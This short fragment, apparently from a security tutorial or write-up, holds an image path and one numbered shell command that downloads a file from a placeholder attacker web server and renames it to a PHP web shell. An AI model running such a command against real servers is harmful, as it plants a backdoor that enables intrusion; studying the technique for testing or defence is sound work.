 1 `wget attacker_web_server_ip && mv index.html shell.php`